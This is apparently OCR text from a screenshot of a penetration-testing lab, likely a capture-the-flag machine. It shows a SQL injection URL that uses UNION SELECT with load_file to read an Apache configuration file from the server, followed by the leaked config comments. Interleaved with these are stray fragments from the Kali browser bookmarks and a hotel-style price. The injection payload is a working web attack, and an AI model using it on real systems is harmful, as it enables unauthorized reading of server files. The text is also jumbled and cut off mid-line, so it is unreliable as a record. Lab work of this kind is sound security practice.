 10.10.10.143/room.php?cod=0 union select%20 1,2,3,load_file('/etc/apache2/sites-enabled/000-default.conf'),5,6,7#
ing Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
2
$ 3 / per night
# The ServerName directive sets the request
scheme, hostname and port that # the server
uses to identify itself. This is used when creating #
redirection URLs. In the context of virtual hosts,
the ServerName # specifies what hostname must
appear in the request's Host: header to # match
this virtual host. For the default virtual host (this
file) this # value is not decisive as it is used as a
last resort host regardless. # However, you must
set it for any further virtual host explicitly.
#ServerName www.example.com ServerAdmin
webmaster@localhost DocumentRoot
/var/www/html # Available loglevels: trace8, ...,
trace1, debug, info, notice, warn, # error, crit,
alert, emerg. # It is also possible to configure the
loglevel for particular # modules, e.g. #LogLevel